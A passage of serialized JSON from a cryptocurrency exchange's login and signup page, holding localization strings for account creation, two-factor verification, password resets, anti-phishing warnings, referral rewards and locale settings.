Apple ID","signup.third.desc":"will be bound to your email/phone","signup.button.text":"Sign Up","signup.exists.tip2":"Already have an account","signup.notice.title_2":"Invite Friends and Earn Rewards","signup.notice.desc_1":"Complete Beginner Tasks \u0026 Win Awesome Prize","signup.notice.desc_3":"Participate in Activities to Win Mega Rewards","register.vip.jump":"Trading Fee Details","register.vip.desc1":"Sign up and trade to get exclusive rewards","register.vip.title2":"Higher Shares in Startup","register.vip.desc2":"Claim various airdrop tokens at Gate","register.vip.desc2new":"Claim various airdrop tokens at {gtSiteName}","signup.free.title":"Sign Up for Free","login.forget.pwd":"Forgot password","auth.password":"Password","signup.password.reg1":"At least 8 characters long","signup.password.reg2":"Cannot be a pure number","signup.password.reg3":"Don’t allow only letters (case sensitive)","auth.phonecode.all":"All","auth.phonecode.used":"Frequently Used","signup.country":"Country","auth.confirm":"Confirm","auth.copy.success":"Copied !","login.title":"Log In","signup.title":"Create Account","signup.referral.id":"Referral Code","signup.useragreement":"User Agreement","auth.phone":"Phone","auth.email":"Email","auth.success":"Success","signup.and":"And","auth.network.err":"Network error","signup.malta.agree":"By signing up, I agree to Gate Technology Malta {termsofService}, {riskDisclosure} and {privacyPolicy} Statement","signup.malta.title":"Refer a friend and get {percentage} discount","signup.referral.tip":"Sign up and trade to receive {rate}% commission reward on trading fees!","signup.third.metadesc":"{walletAddress} will be bound with your email/phone","signup.notice.title_1":"Win up to {amount} in Welcome Rewards","signup.notice.title_3":"Enjoy {num} Prize Pools","signup.notice.desc_2":"Get trading fee discount and up to {percentage} commission with your friends","register.vip.title1":"Up to {amount} in Futures Bonus","signup.optional":"Optional","signup.seo.title":"$10,000+ rewards for you","signup.seo.desc":"Sign up and complete identity verification to get $50~$100 rewards Make your first deposit of 20 USDT or above to get 18 USDT Futures Voucher Start your spot or futures trading adventure and win up to 10,033 USDT","auth.correct.email":"Please enter a correct Email address","auth.phonecode.search":"Search","auth.phonecode.empty":"No results found","signup.password.reg4":"Cannot contain accounts","auth.maintenance":"Maintenance","auth.friendy.reminder":"Friendy reminder","auth.innstall.now":"Install now","auth.metamask.tip":"You have not installed MetaMask, refresh this page after installation to log in","signup.hkcustom.desc":"Trade cryptocurrencies safely, quickly, and easily","register.vip.tip":"New users upgrade to VIP 10 to enjoy \u003cspan\u003e100% trading fee discount\u003c/span\u003e","signup.privacy.policy":"Privacy Policy","signup.terms.service":"Terms of Service","login.failed":"Login Failed","reset.title":"Reset Your Password","freeze.tip":"Once you change the password, the withdrawal and P2P trade will be disabled for 24 hours, and the 2-Step Login Verification will be enabled automatically.","reset.notice.tr":"Once you change the password, the withdrawal function will be disabled for 24 hours, and the 2-Step Login Verification will be enabled automatically.","two.pwd.nomatch":"The two passwords do not match","new.password":"New Password","enter.password.again":"Enter Password Again","confirm.password":"Confirm Password","ga.verification.code":"Google Authenticator Code","next.btn":"Next","reset.btn":"Reset","security.unable.verify":"Unable to verify?","email.verification.code":"Email Verification Code","emailverify.tips":"The verification code has been sent to your email, valid for 10 minutes.","sms.verification.code":"SMS Verification Code","smsverify.tips":"The SMS code has been sent to your phone, valid for 10 minutes.","verify.google.desc":"Enter your Google Authenticator code","newaccount.email.verify":"New account email verification","newaccount.email.desc":"The verification code has been sent to your mobile phone in the form of SMS.","safety.verification":"Safety Verification","safety.verification.desc":"For your security, please complete the following verification procedures:","security.gateverify":"Gate Authenticator Code","login.verify.tips":"Please open the Gate mobile app and tap on the corresponding two sets of numbers in the app pop-up to complete the verification. The verification code is valid for 10 minutes.","login.verify.tipsnew":"Please open the {gtSiteName} mobile app and tap on the corresponding two sets of numbers in the app pop-up to complete the verification. The verification code is valid for 10 minutes.","code.sent.tip":"Sent verification code to","or.try":"or try","send.successfully":"Successfully sent.","resend.verify.countdown":"Resend in {count}s","resend.code.btn":"Resend","smscode.not.received":"SMS code not received?","emailcode.not.received":"Email code not received?","verify.paste":"Paste","unable.to.verify":"Unable to verify?","verified.login.tip":"Verified! Please log in again","fail.verified.trytip":"Failed to verify. Please try again","verify.bottom.desc":"Have trouble receiving verification code?","gaverify.tips":"Please go to Google Authenticator to check the password and enter it","signup.sms.ortry":"{keyOne} or try {keyTwo}","signup.sms.resend":"Resend","signup.sms.or":"or try","signup.sms.voicecode":"Voice Code","signup.voice.body":"Please ensure your phone number ({phone}) is correct and pay attention to incoming calls.","login.link.account":"Sign Up \u0026 Link Account","bind.gate.account":"Link Existing Account","create.gate.account":"Create New Account","bind.others.tips":"One {type} account can only be linked to one Gate account","bind.others.tipsnew":"One {type} account can only be linked to one {gtSiteName} account","bind.meta.tips":"One MetaMask address can only be linked to one Gate account","bind.meta.tipsnew":"One MetaMask address can only be linked to one {gtSiteName} account","resend.contact.service":"Contact Support","resend.modal.desc":"If the code is not received for a long time, please:","resend.sms.desc1":"Ensure the registered phone number is {phone}.","resend.sms.desc2":"Check if your phone bill is overdue.","resend.sms.desc3":"Check if the message is in the SMS bin.","resend.sms.desc4":"The message may be delayed. Try again after 10 minutes.","resend.sms.desc5":"If still not resolved, contact customer support.","resend.modal.confirm":"Resend","resend.email.desc1":"Ensure the registered email address is {email}","resend.email.desc2":"Check if the verification email is in the spam folder.","resend.email.desc3":"The verification email may be delayed. Try again after 10 minutes.","resend.email.desc4":"Add Gate to your email address allowlist.","resend.email.desc4new":"Add {gtSiteName} to your email address allowlist.","anti.modal.desc":"Make sure the following is the anti-phishing code you set","auth.official.website":"Official website","anti.modal.tip":"Criminals will lure users to open similar-looking phishing URLs and lure users to enter passwords, text messages and other security information, and then steal user funds. So every time you log in, be sure to check that you log in to the official website and correctly display the anti-phishing code you set before.","anti.modal.title":"Anti-Phishing Check","auth.copy.link":"Copy Link","signup.switch.email":"Switch to email signup","signup.switch.content":"Sign up with your email?","signup.switch.confirm":"Confirm","signup.switch.cancel":"Cancel","guide.step1.title":"Create an Account","guide.step2.title":"Complete identity verification","guide.step2.desc":"It only takes a few minutes","guide.step3.titlev2":"Complete a Deposit","guide.step3.descv2":"Start Your Trading Journey","guide.desc.highlight":"exclusive new user benefits","guide.page.btn":"Verify Now","guide.title":"Ｗelcome to Gate !","guide.page.desc":"Complete identity verification and make a deposit to unlock {value}","guide.right.title":"Start your Gate journey soon","guide.right.titlenew":"Start your {gtSiteName} journey soon","guide.modal.title":"Download the App to get the best trading experience","guide.modal.desc":"Redirecting to the download page...","bind.account.title":"Link to Gate Account","bind.account.titlenew":"Link to {gtSiteName} Account","bind.account.link":"Link Account","auth.email.username":"Email/Username","auth.username":"Username","auth.anticode.tip":"If this prompt doesn’t display or the anti-phishing code is incorrect, please stop logging in immediately, and go to the official Gate website to change the password.","auth.anticode.tipnew":"If this prompt doesn’t display or the anti-phishing code is incorrect, please stop logging in immediately, and go to the official {gtSiteName} website to change the password.","login.bindip.label":"Bind IP","login.bindip.tip":"Changes in IP address will automatically log you out","login.security.option":"Security option","signup.welcome.title":"Welcome to Gate","signup.welcome.titlenew":"Welcome to {gtSiteName}","auth.email.placeholder":"Enter the email address","auth.phone.placeholder":"Enter the phone number","continue.apple.btn":"Continue with Apple","continue.google.btn":"Continue with Google","continue.telegram.btn":"Continue with Telegram","auth.empty.email":"Email address cannot be empty","auth.empty.phone":"Phone number cannot be empty","auth.empty.pwd":"Password cannot be empty","auth.empty.code":"Verification code cannot be empty","auth.empty.account":"Account cannot be empty","auth.valid.email":"Please enter a valid email address","auth.valid.phone":"Please enter a valid phone number","reminder.title":"Reminder","reminder.desc":"To better protect your personal rights, please carefully read the {userAgreement} and {privacyPolicy} before using Gate services.","reminder.desc.new":"To better protect your personal rights, please carefully read the {userAgreement} and {privacyPolicy} before using {gtSiteName} services.","reminder.confirm.btn":"Agree and Continue","reminder.disagree.btn":"Disagree","verify.email.title":"Verify Your Email","verify.phone.title":"Verify Your Phone","verify.ga.title":"Verify Your Google Authenticator","code.send.desc":"The verification code (valid for 10 mins) has been sent.","set.pwd.title":"Set Your Password","enter.pwd.placeholder":"Enter a password","eight.plus.characters":"8+ characters","no.pure.numbers":"Not only numbers","no.pure.letters":"Not only letters","not.contain.account":"Cannot contain username","welcome.step3.desc":"Claim $10,000+ rewards along your trading journey","create.gateio.account":"Create a Gate Account","create.gateio.accountnew":"Create a {gtSiteName} Account","third.auth.or":"Or log in with","third.auth.or2":"Or","verify.tips.ga":"Enter the Google Authenticator code.","verify.tips.email":"The verification code has been sent to your email {email}, valid for 10 minutes.","verify.tips.sms":"The SMS code has been sent to your phone {phone}, valid for 10 minutes.","reset.pwd.alert":"To protect your account, the withdrawal and P2P trade will be disabled for 24 hours, and the 2-step login verification will be enabled automatically.","security.va.title":"Security Verification","security.va.desc":"To ensure account security, please complete the following verification operations.","security.code.sent":"Code sent to:","invalid.sms.code":"Invalid SMS code","invalid.email.code":"Invalid email verification code","invalid.ga.code":"Invalid Google Authenticator code","ukey.setp1.web":"Insert Gate Ukey into the computer USB port.","ukey.setp1.h5":"Insert the Gate Ukey into the phone's port or bring it close to your phone if the device supports NFC.","code.not.received":"Code not received?","account.exists.desc":"The account you entered already exists. Log in directly?","guide.download":"Download","page.title":"Buy/Sell Bitcoin, Ethereum | Cryptocurrency Exchange | {gtSiteName}","password.recovery":"Password Recovery","resend.customer.contact":"Contact Customer Support","page.loginsignup.title":"User Login/Signup","smsverify.tips2":"The verification code has been sent to your phone, valid for 10 minutes.","resend.normal.desc1":"Try again after 10 minutes as the verification email may be delayed.","not.recevie.code":"Didn't receive the code?","new.pwd.placeholder":"New password","confirm.pwd.placeholder":"Confirm password","ga.code.placeholder":"Google Authenticator code","signup.referral.code":"Referral code","verify.security.reset":"Reset Verification Method","welcome.step3.desc2":"Claim rewards along your trading journey.","send.btn":"Send","login.img.desc":"Trade Anytime, Anywhere - {gtSiteName}","login.qrcode.tip":"Log in with QR code","login.scan.tip":"Scan this code with your \u003capp\u003e{name}\u003c/app\u003e","login.failure":"Login failure","login.qrcode.expired":"QR code expired","login.qrcode.failed":"QR code generation failed","login.mobile.confirm":"Confirm login on mobile","auth.refresh":"Refresh","login.verify.email":"Verify Email","login.verify.tip":"This email is not verified. Please verify the email first.","login.password.invalid":"Login password is incorrect","reset.option.google":"Google","gate.verify.phone":"Please verify via phone","auth.gate.success":"{gtSiteName} verification succeeded","gate.verify.failed":"Verification failed. Please try again.","security.ongate.desc":"Click \"Unable to verify\" to manually enter the verification code","trade.page.seconds":"s","verify.ukey.title1":"Step 1","verify.ukey.title2":"Step 2","auth.verify.step2":"When the {gtSiteName} Ukey flashes, press the gold button.","auth.ukey.title":"{gtSiteName} Ukey device authentication","ukey.dialog.msg":"Please go to {gtSiteAddress} and use {gtSiteName} ukey.","ukey.dialog.continue":"Continue","ukey.dialog.gateio":"Go to {gtSiteName}","auth.gate.title":"Verify Your {gtSiteName} Authenticator","auth.gate.tips":"Please open the {gtSiteName} mobile app and tap on the corresponding two sets of numbers in the app pop-up to complete the verification. The verification code is valid for 10 minutes.","gate.twosets.desc":"Please click the groups of numbers shown on your phone to verify.","gate.twosets.group1":"Group 1","gate.twosets.group2":"Group 2","verify.input.desc":"Valid for 10 minutes","email.code.placeholder":"Email verification code","sms.code.placeholder":"SMS code","startup_note":"Note","signup.eu.agree":"By signing up, I agree to Gate Technology Ltd \u003ctermsofService\u003e{termsofService}\u003c/termsofService\u003e, \u003cprivacyPolicy\u003e{privacyPolicy}\u003c/privacyPolicy\u003e and \u003criskDisclosure\u003e{riskDisclosure}\u003c/riskDisclosure\u003e Statement.","sign.up.channel":"Sign Up via the Custom Channel to Enjoy Exclusive Commissions","transparent.profits":"Transparent Profits","guaranteed.security":"Guaranteed Security","efficient.settlement":"Efficient Settlement","transparent.commission":"Clear and transparent commission data to help track every income transaction","risk.control":"Multi-layered risk control mechanisms to protect funds and information","fast.commission":"Fast commission settlement and distribution","auth.setpwd.desc":"Set the password to complete the signup","auth.invalid.password":"Invalid password","auth.seo.desc":"A {gtSiteName} welcome gift is waiting for you! Sign up to claim up to {amount} USDT in rewards and unlock your journey to wealth!","login.with.passkey":"Log In with Passkey","login.with.password":"Log In with Password","passkey.error.title":"Passkey Verification Failed","passkey.verify.again":"Verify Again","passkey.error.default":"Verification Failed. Please try again or switch the verification method.","passkey.error.cancel":"Verification canceled. Please try again or switch to password verification.","passkey.error.timeout":"Identity verification timed out. Please try again or switch to password verification.","passkey.error.deleted":"This passkey does not exist. Please try again or switch to password verification.","vsw.title":"Switch Verification Method","vsw.alert.required":"For your account and asset security, please select {count} more verification methods and complete the security verification.","vsw.desc.required":"The following verification methods are required.","vsw.desc.optional":"The following verification methods are optional. Please select {count} methods to complete the verification.","vsw.desc.group":"Please select Email or Phone for verification in this operation.","vsw.desc.limit":"Please select up to {count} methods.","auth.authenticator":"Gate Authenticator","vsw.desc.optnew":"For your account and asset security, please use {count} verification methods to complete the security verification.","security.totpauth":"Google Authenticator","security.sa.title1":"Gate Ukey","security.recommended":"Recommended","ukey.verify.failed":"Operation failed","auth.qr.code":"QR Code","auth.referral.tips":"The referral code you entered is incorrect or does not exist. Please modify it or sign up without the referral code.","auth.referral.back":"Back","auth.referral.next":"Sign Up","auth.referral.title":"Remind","login.account.notfound":"We can't find this account. Please click \"Confirm\" to sign up and log in now.","auth.jp.agreement1":"I agree to the \u003cagreement\u003e{userAgreement}\u003c/agreement\u003e and \u003cprivacyPolicy\u003e{privacyPolicy}\u003c/privacyPolicy\u003e.","auth.jp.agreement2":"I have read and understood the \u003cimportantNotes\u003e{importantNotes}\u003c/importantNotes\u003e.","auth.jp.agreement3":"I am not part of antisocial forces.","auth.jp.agreementtoast":"Please read and confirm the following items: User Agreement and Privacy Policy, Important Notes, Not an Antisocial Force.","auth.jp.useragreement":"User Agreement","auth.jp.privacypolicy":"Privacy Policy","auth.jp.importantnotes":"Important Notes","my.spot":"Spot","my.futures":"Futures","auth.referral.web3":"Web3","auth.referral.alpha":"Alpha","auth.ae.agreement":"By creating an account, I agree to {gtSiteName} \u003cagreement\u003e{userAgreement}\u003c/agreement\u003e and \u003cprivacyPolicy\u003e{privacyPolicy}\u003c/privacyPolicy\u003e, and I confirm that I am 21 years of age or older.","auth.unique.account":"The account you entered has been registered on \u003cwebsite\u003e{website}\u003c/website\u003e. Do you want to log in on that website?","rewards.signup.btn":"Sign Up to Claim \u003creward\u003e{amount} {currency}\u003c/reward\u003e","rewards.newgifts.title":"New User Gifts","rewards.newgifts.desc":"\u003creward\u003e{amount} {currency}\u003c/reward\u003e exclusive welcome gift","rewards.signup.bonus":"Signup bonus","rewards.kyc.bonus":"Identity verification bonus","rewards.deposit.bonus":"First deposit bonus","rewards.trade.bonus":"Trade bonus","rewards.guide.desc":"Complete identity verification, deposit, and trade to claim \u003creward\u003e{amount} {currency}\u003c/reward\u003e exclusive welcome gift.","rewards.guide.desc2":"Complete identity verification, deposit, and trade to unlock \u003chighlight\u003enew user benefits\u003c/highlight\u003e.","rewards.guide.create":"Account created. \u003creward\u003e{amount} {currency}\u003c/reward\u003e reward is waiting to be claimed.","rewards.guide.create2":"Account created. The signup reward is waiting to be claimed.","rewards.guide.kyc":"Take a few minutes to complete the verification, and you can get \u003creward\u003e{amount} {currency}\u003c/reward\u003e.","rewards.guide.kyc2":"Take a few minutes to complete the verification, and you can get \u003creward\u003eexclusive rewards\u003c/reward\u003e.","rewards.guide.trade":"You can get extra \u003creward\u003e{amount} {currency}\u003c/reward\u003e rewards during your trading journey.","rewards.guide.trade2":"You can get extra exclusive rewards during your trading journey.","rewards.guide.btn":"Verify now to claim \u003creward\u003e{amount} {currency}\u003c/reward\u003e","rewards.guide.btn2":"Verify now to claim rewards","rewards.direct.title":"Signup Completed","rewards.direct.desc":"Go to Rewards Hub to claim \u003creward\u003e{amount} {currency}\u003c/reward\u003e rewards.","rewards.direct.btn":"Claim Now","tr.age.notcheck":"User Agreement not checked","signup.accept.new":"By creating an account, I agree to the \u003cagreement\u003e{userAgreement}\u003c/agreement\u003e and \u003cprivacyPolicy\u003e{privacyPolicy}\u003c/privacyPolicy\u003e.","signup.switch.account":"Use Another","gate.switch.manual":"Click \"Switch Verification Method\" to enter your code manually.","gate.switch.verify":"Switch Verification Method","auth.country.placeholder":"Country/Region of Residence","auth.country.error":"Please select the country/region of residence.","auth.guide.desc":"Complete identity verification, deposit, and trade to unlock \u003chighlight\u003eexclusive new user benefits\u003c/highlight\u003e.","password.strength":"Password Strength:","password.min.length":"At least 8 characters","password.no.account":"Cannot contain account info","password.special":"At least 1 special character .~!@#$%*\u0026**0{};;\u003c\u003e.?/","password.uppercase":"Uppercase character","password.lowercase":"Lowercase character","password.number":"Number","my.security.low":"Low","my.security.medium":"Medium","my.security.high":"High","guide.verify.now":"Complete identity verification now.","auth.referral.kyc":"KYC Verification","auth.referral.deposit":"Deposit","auth.referral.trade":"Trade","auth.signup.rewards":"Sign Up to Win Rewards","验证":"Verify","agency.captcha.verify":"Verify","signup.agree.eu":"By signing up, I agree to Gate Technology Ltd's \u003ctermService\u003e{termOfService}\u003c/termService\u003e, \u003cprivacyPolicy\u003e{privacyPolicy}\u003c/privacyPolicy\u003e, and \u003criskDisclosure\u003e{riskDisclosureStatement}\u003c/riskDisclosure\u003e.","UserAgreement":"User Agreement","PrivacyPolicy":"Privacy Policy","footer.risk.disclosure.statement":"Risk Disclosure Statement"},"auth_referral":{"auth.join.reward":"Join me at Gate to receive \u003cspan\u003e{reward}\u003c/span\u003e","auth.signup.reward":"Sign Up – {reward}","auth.referral.task.reward":"Complete all beginner tasks to receive rewards worth {reward}","auth.trading.task":"Trading Task – {reward}","auth.trading.reward":"Complete net deposit and spot or futures trading tasks to win up to 10,000 USDT","auth.stage.unlock":"Meet all of the following requirements:\nComplete this stage to unlock:","auth.vip.benefits":"Gate VIP: Massive fee discounts, exclusive high-yield products","auth.pay.solution":"Gate Pay: Next-gen Web3 payment solution, spend cryptos anytime, anywhere","auth.win.reward":"How to Win Up to {reward}?","auth.fee.rebates":"Enjoy High Trading Fee Rebates","auth.meet.conditions":"Meet all of the following requirements:","auth.stage.complete":"Complete this stage to unlock:","auth.gate.vip":"Gate VIP","auth.fee.discount":"Massive fee discounts, exclusive high-yield products","auth.gate.pay":"Gate Pay","auth.crypto.payment":"Next-gen Web3 payment solution, spend cryptos anytime, anywhere","auth.spot":"Spot","auth.futures":"Futures","auth.alpha":"Alpha","auth.referral.web3":"Web3","auth.net.deposit":"Net Deposit","auth.total.trading":"Total Trading Volume","auth.referral.reward":"Reward","auth.days.format":"{days}D","auth.gate.future":"Dedicated to a Crypto Future","auth.gate.2013":"Since 2013","auth.trading.24h":"24h Trading Volume","auth.crypto":"Cryptocurrencies","auth.earn.apr":"Simple Earn APR","auth.auth.reserve.radio":"Total Reserve Ratio","auth.web3.intro":"All in Web3:","auth.crypto.future":"Your Gateway to the Future of Crypto","auth.airdrop.prod":"Four Flagship Airdrop Products","auth.airdrop.eco":"Capture early opportunities easily through a complete airdrop ecosystem, including Launchpad, Launchpool, CandyDrop, and HODLer Airdrop","auth.alpha.trading":"Gate Alpha Trading Section","auth.onchain.zone":"Discover, trade, and manage trending on-chain assets—all in one place","auth.unified.acc":"Unified Account","auth.seamless.exp":"Enjoy a seamless experience across Exchange, Web3, Wallet, Alpha, Community, and Airdrop Task System—all under one account","auth.web3.wallet":"Gate Web3 Wallet","auth.multichain":"Manage multi-chain assets in one tap. Supports ETH, Solana, BNB, Base, and more without switching wallets","auth.unlock.reward":"How to Unlock New User Rewards","auth.trading.task1":"Advanced Trading Task"}}},"initialLocale":"en","ns":["header","auth","auth_referral"],"userConfig":{"i18n":{"locales":["en","zh","zh-tw","ar","pt","pt-br","de","de-eu","es","fr","id","it","ja","ru","th","tr","uk","vi","nl","nl-eu","pl","pl-eu","ro","ro-eu","sv","sv-eu","no","no-eu","fi","fi-eu","en-eu","it-eu","es-eu","fr-eu","pt-eu","en-us","en-uk","en-au","en-jp","ja-jp","en-dubai","ar-dubai"],"defaultLocale":"en","localeDetection":false},"interpolation":{"prefix":"{","suffix":"}"},"defaultNS":"auth","fallbackLng":false,"default":{"i18n":{"locales":["en","zh","zh-tw","ar","pt","pt-br","de","de-eu","es","fr","id","it","ja","ru","th","tr","uk","vi","nl","nl-eu","pl","pl-eu","ro","ro-eu","sv","sv-eu","no","no-eu","fi","fi-eu","en-eu","it-eu","es-eu","fr-eu","pt-eu","en-us","en-uk","en-au","en-jp","ja-jp","en-dubai","ar-dubai"],"defaultLocale":"en","localeDetection":false},"interpolation":{"prefix":"{","suffix":"}"},"defaultNS":"auth","fallbackLng":false}}},"isMobileUA":false,"UA":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)","serverTranslate":{"signup.exists.tip":"Account already exists.","signup.exists.button":"Log In","login.account.title":"Email/Phone/Username","login.switch.username":"Switch to username","signup.country.residence":"Country/Region of Residence","signup.country.desc":"Please select","signup.country.error":"Please select your country/region of residence","auth.phone.code":"Area Code","signup.account.title":"Email/Phone","signup.agree.mt1":"I certify I am 18 years of age or older","signup.agree.mt2":"I have read and agreed to the","signup.agree.mt3":"I have read and agreed to the","singup.disclosure":"Risk Disclosure","signup.agree.mt4":"I have read and acknowledge to the","auth.input.placeholder":"Please enter ","signup.rmd.images":"Recommended Images (multi-select)","signup.rmdplat":"Platform Strength","signup.rmdtrade.rebates":"Trading Rebates","signup.rmdmultiple.bef":"Multiple Benefits","signup.rmdattentive.ser":"Attentive Service","signup.rmdtrade.text1":"Deposit \u0026 Trade More, Earn More! Save on Fees and Claim Airdrops!","signup.rmdtrade.text2":"Verify your account for 20 USDT bonus or \u003cspan\u003e{amount}\u003c/span\u003e Futures Trading Fee Rebate Voucher","signup.rmdtrade.text3":"Deposit 20 USDT or above to get \u003cspan\u003e{amount}\u003c/span\u003e Futures Voucher","signup.rmdtrade.text4":"Trade 500 - 1000 USDT (Spot/Futures) to earn \u003cspan\u003e{amount}\u003c/span\u003e in Futures Voucher","signup.rmdplat.text1":"Welcome to Gate!","signup.rmdplat.text1new":"Welcome to {gtSiteName}!","signup.rmdplat.text2":"Trade over 2,100 cryptocurrencies safely, quickly, and easily","signup.rmdplat.text3":"Sign up and win up to \u003cspan\u003e{amount}\u003c/span\u003e in welcome rewards","signup.rmdplat.text4":"24H Trading Volume (USDT)","signup.rmdplat.text5":"Cryptocurrencies","signup.rmdplat.text6":"Registered Users","signup.rmdplat.text7":"Simple Earn APR","signup.rmdser.text1":"Safe, Stable, Secure \u0026 Go-To Platform for Altcoins","signup.rmdser.text2":"24/7 Dedicated Customer Support","signup.rmdser.text3":"Enjoy attentive, round-the-clock service","signup.rmdser.text4":"Master Trading Tools \u0026 Trade like a Pro","signup.rmdser.text5":"Earn, Copy, and Bots","signup.rmdser.text6":"Unmatched Transparency \u0026 Advanced Security","signup.rmdser.text7":"11-year crypto exchange, fund security guaranteed","signup.rmdbef.text1":"\u003cspan\u003e{amount}\u003c/span\u003e The First Pot of Gold for New Users","signup.rmdbef.text2":"Sign Up \u0026 Verify","signup.rmdbef.text3":"First Trade","signup.rmdbef.text4":"First Time Using Bots","reset.notice.desctr":"Once you change the password, the withdrawal function will be disabled for 24 hours, and the 2-Step Login Verification will be enabled automatically.","signup.get.rewardstxt":"Sign up now and get your rewards!","trade.day":"D","signup.referral.gift":"Register now to receive a gift from your friend","simple.earnapr":"Simple Earn APR (USDT)","register.vip.title":"Exclusive Rewards and Bonuses","signup.network.err":"Network error","signup.age.notchecked":"Have not checked User Agreement and Privacy Policy","signup.accept":"Accept","signup.apple.id":"Your Apple ID","signup.third.desc":"will be bound to your email/phone","signup.button.text":"Sign Up","signup.exists.tip2":"Already have an account","signup.notice.title_2":"Invite Friends and Earn Rewards","signup.notice.desc_1":"Complete Beginner Tasks \u0026 Win Awesome Prize","signup.notice.desc_3":"Participate in Activities to Win Mega Rewards","register.vip.jump":"Trading Fee Details","register.vip.desc1":"Sign up and trade to get exclusive rewards","register.vip.title2":"Higher Shares in Startup","register.vip.desc2":"Claim various airdrop tokens at Gate","register.vip.desc2new":"Claim various airdrop tokens at {gtSiteName}","signup.free.title":"Sign Up for Free","login.forget.pwd":"Forgot password","auth.password":"Password","signup.password.reg1":"At least 8 characters long","signup.password.reg2":"Cannot be a pure number","signup.password.reg3":"Don’t allow only letters (case sensitive)","auth.phonecode.all":"All","auth.phonecode.used":"Frequently Used","signup.country":"Country","auth.confirm":"Confirm","auth.copy.success":"Copied !","login.title":"Log In","signup.title":"Create Account","signup.referral.id":"Referral Code","signup.useragreement":"User Agreement","auth.phone":"Phone","auth.email":"Email","auth.success":"Success","signup.and":"And","auth.network.err":"Network error","signup.malta.agree":"By signing up, I agree to Gate Technology Malta {termsofService}, {riskDisclosure} and {privacyPolicy} Statement","signup.malta.title":"Refer a friend and get {percentage} discount","signup.referral.tip":"Sign up and trade to receive {rate}% commission reward on trading fees!","signup.third.metadesc":"{walletAddress} will be bound with your email/phone","signup.notice.title_1":"Win up to {amount} in Welcome Rewards","signup.notice.title_3":"Enjoy {num} Prize Pools","signup.notice.desc_2":"Get trading fee discount and up to {percentage} commission with your friends","register.vip.title1":"Up to {amount} in Futures Bonus","signup.optional":"Optional","signup.seo.title":"$10,000+ rewards for you","signup.seo.desc":"Sign up and complete identity verification to get $50~$100 rewards Make your first deposit of 20 USDT or above to get 18 USDT Futures Voucher Start your spot or futures trading adventure and win up to 10,033 USDT","auth.correct.email":"Please enter a correct Email address","auth.phonecode.search":"Search","auth.phonecode.empty":"No results found","signup.password.reg4":"Cannot contain accounts","auth.maintenance":"Maintenance","auth.friendy.reminder":"Friendy reminder","auth.innstall.now":"Install now","auth.metamask.tip":"You have not installed MetaMask, refresh this page after installation to log in","signup.hkcustom.desc":"Trade cryptocurrencies safely, quickly, and easily","register.vip.tip":"New users upgrade to VIP 10 to enjoy \u003cspan\u003e100% trading fee discount\u003c/span\u003e","signup.privacy.policy":"Privacy Policy","signup.terms.service":"Terms of Service","login.failed":"Login Failed","reset.title":"Reset Your Password","freeze.tip":"Once you change the password, the withdrawal and P2P trade will be disabled for 24 hours, and the 2-Step Login Verification will be enabled automatically.","reset.notice.tr":"Once you change the password, the withdrawal function will be disabled for 24 hours, and the 2-Step Login Verification will be enabled automatically.","two.pwd.nomatch":"The two passwords do not match","new.password":"New Password","enter.password.again":"Enter Password Again","confirm.password":"Confirm Password","ga.verification.code":"Google Authenticator Code","next.btn":"Next","reset.btn":"Reset","security.unable.verify":"Unable to verify?","email.verification.code":"Email Verification Code","emailverify.tips":"The verification code has been sent to your email, valid for 10 minutes.","sms.verification.code":"SMS Verification Code","smsverify.tips":"The SMS code has been sent to your phone, valid for 10 minutes.","verify.google.desc":"Enter your Google Authenticator code","newaccount.email.verify":"New account email verification","newaccount.email.desc":"The verification code has been sent to your mobile phone in the form of SMS.","safety.verification":"Safety Verification","safety.verification.desc":"For your security, please complete the following verification procedures:","security.gateverify":"Gate Authenticator Code","login.verify.tips":"Please open the Gate mobile app and tap on the corresponding two sets of numbers in the app pop-up to complete the verification. The verification code is valid for 10 minutes.","login.verify.tipsnew":"Please open the {gtSiteName} mobile app and tap on the corresponding two sets of numbers in the app pop-up to complete the verification. The verification code is valid for 10 minutes.","code.sent.tip":"Sent verification code to","or.try":"or try","send.successfully":"Successfully sent.","resend.verify.countdown":"Resend in {count}s","resend.code.btn":"Resend","smscode.not.received":"SMS code not received?","emailcode.not.received":"Email code not received?","verify.paste":"Paste","unable.to.verify":"Unable to verify?","verified.login.tip":"Verified! Please log in again","fail.verified.trytip":"Failed to verify. Please try again","verify.bottom.desc":"Have trouble receiving verification code?","gaverify.tips":"Please go to Google Authenticator to check the password and enter it","signup.sms.ortry":"{keyOne} or try {keyTwo}","signup.sms.resend":"Resend","signup.sms.or":"or try","signup.sms.voicecode":"Voice Code","signup.voice.body":"Please ensure your phone number ({phone}) is correct and pay attention to incoming calls.","login.link.account":"Sign Up \u0026 Link Account","bind.gate.account":"Link Existing Account","create.gate.account":"Create New Account","bind.others.tips":"One {type} account can only be linked to one Gate account","bind.others.tipsnew":"One {type} account can only be linked to one {gtSiteName} account","bind.meta.tips":"One MetaMask address can only be linked to one Gate account","bind.meta.tipsnew":"One MetaMask address can only be linked to one {gtSiteName} account","resend.contact.service":"Contact Support","resend.modal.desc":"If the code is not received for a long time, please:","resend.sms.desc1":"Ensure the registered phone number is {phone}.","resend.sms.desc2":"Check if your phone bill is overdue.","resend.sms.desc3":"Check if the message is in the SMS bin.","resend.sms.desc4":"The message may be delayed. Try again after 10 minutes.","resend.sms.desc5":"If still not resolved, contact customer support.","resend.modal.confirm":"Resend","resend.email.desc1":"Ensure the registered email address is {email}","resend.email.desc2":"Check if the verification email is in the spam folder.","resend.email.desc3":"The verification email may be delayed. Try again after 10 minutes.","resend.email.desc4":"Add Gate to your email address allowlist.","resend.email.desc4new":"Add {gtSiteName} to your email address allowlist.","anti.modal.desc":"Make sure the following is the anti-phishing code you set","auth.official.website":"Official website","anti.modal.tip":"Criminals will lure users to open similar-looking phishing URLs and lure users to enter passwords, text messages and other security information, and then steal user funds. So every time you log in, be sure to check that you log in to the official website and correctly display the anti-phishing code you set before.","anti.modal.title":"Anti-Phishing Check","auth.copy.link":"Copy Link","signup.switch.email":"Switch to email signup","signup.switch.content":"Sign up with your email?","signup.switch.confirm":"Confirm","signup.switch.cancel":"Cancel","guide.step1.title":"Create an Account","guide.step2.title":"Complete identity verification","guide.step2.desc":"It only takes a few minutes","guide.step3.titlev2":"Complete a Deposit","guide.step3.descv2":"Start Your Trading Journey","guide.desc.highlight":"exclusive new user benefits","guide.page.btn":"Verify Now","guide.title":"Ｗelcome to Gate !","guide.page.desc":"Complete identity verification 